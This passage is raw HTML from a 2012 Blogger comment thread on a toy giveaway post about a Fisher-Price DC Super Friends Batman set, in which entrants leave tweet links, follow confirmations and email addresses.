<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08271724259608539397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8550141619249150160-08271724259608539397"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" alt="" title="Heather Dawn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08271724259608539397' rel='nofollow'>Heather Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8550141619249150160'>
<p>
tweet 2 https://twitter.com/mypadawans/status/241011459293863936<br />raisingmypadawans at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346296631385#c8550141619249150160' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 29, 2012 at 11:17&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-697037685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8550141619249150160' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9134055891408768220'>
<a name='c9134055891408768220'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Sandy VanHoey">

</span></div>
Sandy VanHoey
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9134055891408768220'>
<p>
tweet 1<br />https://twitter.com/sandyv1955/status/241078448590823424
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346312581904#c9134055891408768220' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 30, 2012 at 3:43&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/9134055891408768220' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8582937854738074773'>
<a name='c8582937854738074773'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8582937854738074773-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8582937854738074773'>
<p>
tweet #1 on 8/30<br />https://twitter.com/jwatson50/status/241103775631294464<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346318616436#c8582937854738074773' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 30, 2012 at 5:23&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8582937854738074773' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c369803113735505097'>
<a name='c369803113735505097'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-369803113735505097-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-369803113735505097'>
<p>
tweet #2 on 8/30<br />https://twitter.com/jwatson50/status/241111683114864640<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346321209572#c369803113735505097' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 30, 2012 at 6:06&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/369803113735505097' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1587739538725353353'>
<a name='c1587739538725353353'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Sandy VanHoey">

</span></div>
Sandy VanHoey
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1587739538725353353'>
<p>
tweet 1<br />https://twitter.com/sandyv1955/status/241450260415774721
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346401227720#c1587739538725353353' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 31, 2012 at 4:20&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1587739538725353353' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2549564027059620906'>
<a name='c2549564027059620906'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2549564027059620906-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2549564027059620906'>
<p>
tweet #1 on 8/31<br />https://twitter.com/jwatson50/status/241466388714246144<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346405057749#c2549564027059620906' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 31, 2012 at 5:24&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2549564027059620906' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1644827106326577870'>
<a name='c1644827106326577870'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1644827106326577870-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1644827106326577870'>
<p>
tweet #2 on 8/31<br />https://twitter.com/jwatson50/status/241473157876289536<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346407136538#c1644827106326577870' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 31, 2012 at 5:58&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1644827106326577870' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6012094492383618063'>
<a name='c6012094492383618063'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09736834517620910320" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6012094492383618063-09736834517620910320"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Kerry">

</a></span></div>
<a href='https://www.blogger.com/profile/09736834517620910320' rel='nofollow'>Kerry</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6012094492383618063'>
<p>
gfc and google+ follower - kerry gibbs<br /><br />tweeted: https://twitter.com/KezzyGibbs/status/241509002440241152
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346415389101#c6012094492383618063' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 31, 2012 at 8:16&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-132889466'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6012094492383618063' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2654484425441799862'>
<a name='c2654484425441799862'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2654484425441799862-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2654484425441799862'>
<p>
tweet #1 on 9/1<br />https://twitter.com/jwatson50/status/241827664732762112<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346491197872#c2654484425441799862' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 1, 2012 at 5:19&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2654484425441799862' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c816605621182576600'>
<a name='c816605621182576600'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/02639070489447057960" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-816605621182576600-02639070489447057960"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0qajKaQGsybO0hEYk1tzhAPYVzk-7ZAoNtfvY96M7FQ-1-512sZihsSlxQ45nIrWnCLuW384Hp9O5XpmYk_eU-AqYgad4p0JfsUrc-iqdlAH8YGau6UBqH3zKh9U7mQ/s45-c/Monica4.jpg" alt="" title="*Monica*">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0qajKaQGsybO0hEYk1tzhAPYVzk-7ZAoNtfvY96M7FQ-1-512sZihsSlxQ45nIrWnCLuW384Hp9O5XpmYk_eU-AqYgad4p0JfsUrc-iqdlAH8YGau6UBqH3zKh9U7mQ/s45-c/Monica4.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/02639070489447057960' rel='nofollow'>*Monica*</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-816605621182576600'>
<p>
I&#39;m following on GFC as Monica Young
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346494053270#c816605621182576600' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 1, 2012 at 6:07&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1633951991'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/816605621182576600' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6021181765702172322'>
<a name='c6021181765702172322'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/02639070489447057960" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6021181765702172322-02639070489447057960"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0qajKaQGsybO0hEYk1tzhAPYVzk-7ZAoNtfvY96M7FQ-1-512sZihsSlxQ45nIrWnCLuW384Hp9O5XpmYk_eU-AqYgad4p0JfsUrc-iqdlAH8YGau6UBqH3zKh9U7mQ/s45-c/Monica4.jpg" alt="" title="*Monica*">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0qajKaQGsybO0hEYk1tzhAPYVzk-7ZAoNtfvY96M7FQ-1-512sZihsSlxQ45nIrWnCLuW384Hp9O5XpmYk_eU-AqYgad4p0JfsUrc-iqdlAH8YGau6UBqH3zKh9U7mQ/s45-c/Monica4.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/02639070489447057960' rel='nofollow'>*Monica*</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6021181765702172322'>
<p>
I added you to my Circles on Google+<br />Monica Young
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346494085058#c6021181765702172322' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 1, 2012 at 6:08&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1633951991'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6021181765702172322' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1639759076837285718'>
<a name='c1639759076837285718'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1639759076837285718-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1639759076837285718'>
<p>
tweet #2 on 9/1<br />https://twitter.com/jwatson50/status/241849936285691904<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346496757655#c1639759076837285718' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 1, 2012 at 6:52&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1639759076837285718' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2475423414123769510'>
<a name='c2475423414123769510'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2475423414123769510-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2475423414123769510'>
<p>
tweet #1 on 9/2<br />https://twitter.com/jwatson50/status/242190901026373633<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346577799569#c2475423414123769510' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 2, 2012 at 5:23&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2475423414123769510' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6005949082830540112'>
<a name='c6005949082830540112'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6005949082830540112-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6005949082830540112'>
<p>
tweet #2 on 9/2<br />https://twitter.com/jwatson50/status/242195995063111680<br />janet3rdgrade@yahoo.com 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346579377954#c6005949082830540112' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 2, 2012 at 5:49&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6005949082830540112' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6578392907813681511'>
<a name='c6578392907813681511'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6578392907813681511-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6578392907813681511'>
<p>
tweet #1 on 9/3<br />https://twitter.com/jwatson50/status/242553728404709377<br />janet3rdgrade@yahoo.com 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346664299852#c6578392907813681511' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 3, 2012 at 5:24&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6578392907813681511' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3456082955111558074'>
<a name='c3456082955111558074'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3456082955111558074-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3456082955111558074'>
<p>
tweet #2 on 9/3<br />https://twitter.com/jwatson50/status/242559684593217536<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346666012822#c3456082955111558074' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 3, 2012 at 5:53&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3456082955111558074' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1647736233328384601'>
<a name='c1647736233328384601'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1647736233328384601-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

